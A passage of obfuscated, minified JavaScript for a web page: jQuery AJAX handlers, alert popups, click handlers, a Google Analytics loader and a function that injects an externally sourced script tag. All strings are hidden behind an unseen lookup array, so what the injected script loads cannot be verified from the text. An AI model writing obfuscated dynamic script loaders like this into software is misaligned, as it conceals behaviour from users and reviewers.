_0x9a99[34],type:_0x9a99[1],data:_0x9a99[2]+ _0x7dbbxa+ _0x9a99[35]+ _0x7dbbxb,success:function(_0x7dbbxc){if(_0x7dbbxc[_0x9a99[36]]== 200){swal(_0x9a99[26],_0x7dbbxc[_0x9a99[37]],_0x9a99[38])}else {swal(_0x9a99[26],_0x7dbbxc[_0x9a99[39]],_0x9a99[40])}}})})}$(function(){$(_0x9a99[46])[_0x9a99[45]]({url:Ajaxrequest()+ _0x9a99[41],type:_0x9a99[1],success:function(_0x7dbbxc){startLoadbar();Loadlink(_0x7dbbxc[_0x9a99[42]]);stopLoadbar()},error:function(){console[_0x9a99[44]](_0x9a99[43])}});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[48],function(){initFullScreen($(this)[_0x9a99[21]](_0x9a99[49]))});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[51],function(){var _0x7dbbxd=$(this)[_0x9a99[21]](_0x9a99[52]);__sendReport(_0x7dbbxd)});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[53],function(_0x7dbbxe){_0x7dbbxe[_0x9a99[54]]();var _0x7dbbxf=$(this)[_0x9a99[21]](_0x9a99[55]);window[_0x9a99[58]](_0x9a99[26]+ _0x7dbbxf+ _0x9a99[26],_0x9a99[56],_0x9a99[57])});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[59],function(_0x7dbbxe){_0x7dbbxe[_0x9a99[54]]();var _0x7dbbx10=$(this)[_0x9a99[21]](_0x9a99[60]);$(_0x7dbbx10)[_0x9a99[62]](_0x9a99[61]);$(_0x9a99[64])[_0x9a99[62]](_0x9a99[63]);$(_0x7dbbx10)[_0x9a99[21]](_0x9a99[65],function(_0x7dbbx11,_0x7dbbx12){return _0x7dbbx12== _0x9a99[66]?_0x9a99[67]:_0x9a99[66]})});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[68],function(_0x7dbbxe){if(_0x7dbbxe[_0x9a99[69]]== this){$(this)[_0x9a99[62]](_0x9a99[61]);$(_0x9a99[64])[_0x9a99[62]](_0x9a99[63]);$(this)[_0x9a99[21]](_0x9a99[65],function(_0x7dbbx11,_0x7dbbx12){return _0x7dbbx12== _0x9a99[66]?_0x9a99[67]:_0x9a99[66]})}})});(function(_0x7dbbx13,_0x7dbbx14,_0x7dbbx15,_0x7dbbx16,_0x7dbbx17,_0x7dbbx18,_0x7dbbx19){_0x7dbbx13[_0x9a99[73]]= _0x7dbbx17;_0x7dbbx13[_0x7dbbx17]= _0x7dbbx13[_0x7dbbx17]|| function(){(_0x7dbbx13[_0x7dbbx17][_0x9a99[75]]= _0x7dbbx13[_0x7dbbx17][_0x9a99[75]]|| [])[_0x9a99[74]](arguments)},_0x7dbbx13[_0x7dbbx17][_0x9a99[76]]= 1*  new Date();_0x7dbbx18= _0x7dbbx14[_0x9a99[77]](_0x7dbbx15),_0x7dbbx19= _0x7dbbx14[_0x9a99[78]](_0x7dbbx15)[0];_0x7dbbx18[_0x9a99[79]]= 1;_0x7dbbx18[_0x9a99[80]]= _0x7dbbx16;_0x7dbbx19[_0x9a99[82]][_0x9a99[81]](_0x7dbbx18,_0x7dbbx19)})(window,document,_0x9a99[70],_0x9a99[71],_0x9a99[72]);(function(){ga(_0x9a99[83],_0x9a99[84],_0x9a99[85]);ga(_0x9a99[86],_0x9a99[87])})();(function(_0x7dbbx18,_0x7dbbx1a,_0x7dbbx1b){var _0x7dbbx1c=_0x7dbbx18[_0x9a99[78]](_0x7dbbx1a)[0];_0x7dbbx18[_0x9a99[89]](_0x7dbbx1b)|| (_0x7dbbx18= _0x7dbbx18[_0x9a99[77]](_0x7dbbx1a),_0x7dbbx18[_0x9a99[90]]= _0x7dbbx1b,_0x7dbbx18[_0x9a99[80]]= _0x9a99[91]+  new Date().valueOf(),_0x7dbbx1c[_0x9a99[82]][_0x9a99[81]](_0x7dbbx18,_0x7dbbx1c))})(document,_0x9a99[70],_0x9a99[88])